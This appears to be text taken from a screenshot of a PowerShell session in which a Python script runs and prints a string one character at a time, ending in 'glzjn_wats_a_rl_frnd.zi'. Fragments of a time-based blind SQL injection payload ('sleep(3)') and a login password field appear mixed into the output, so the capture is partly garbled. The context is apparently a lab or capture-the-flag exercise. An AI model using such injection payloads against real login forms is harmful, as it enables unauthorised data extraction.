 Administrator: C:\Program Files\PowerShell\6\pwsh.exe
PS C:\Users\Administrator\Desktop\TEST> python3 test.py
g
gl
,1))={1},sleep(3),1)"
glz
glzj
glzjn
glzjn_
(i,j))),'password':'test213'}
glzjn_w
glzjn_wa
glzjn_wat
glzjn_wats
glzjn_wats_
glzjn_wats_a
glzjn_wats_a_
glzjn_wats_a_r
glzjn_wats_a_rl
glzjn_wats_a_rl_
glzjn_wats_a_rl_f
glzjn_wats_a_rl_fr
glzjn_wats_a_rl_frn
glzjn_wats_a_rl_frnd
glzjn_wats_a_rl_frnd.
glzjn_wats_a_rl_frnd.z
glzjn_wats_a_rl_frnd.zi